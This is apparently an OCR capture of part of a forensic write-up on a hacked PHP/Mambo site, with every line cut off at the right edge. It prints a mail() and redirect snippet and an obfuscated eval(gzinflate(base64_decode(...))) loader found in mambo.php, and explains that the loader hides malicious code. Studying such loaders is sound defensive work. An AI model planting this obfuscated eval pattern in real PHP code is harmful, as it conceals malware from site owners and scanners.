
                        {

                mail($to,$subj,$msg,$from);

                                }

                    header("location: http://www.abna
Moving on,
mambo.php
when looking at this file we see just a bunch of garba
eval(gzinflate(base64_decode('

7f15f+K4sjgO/38/n/se......
This is highly suspect, this right away tells us that someone is trying to hid
beginning says the following code is bas64 encoded (MIME encoded) and gzip
situations: One is in commercial software when they are trying to hide/obfusc
an attacker is trying to hide a malicious script from forensic tools like malwa
that this is a really week method to hide the code. Go to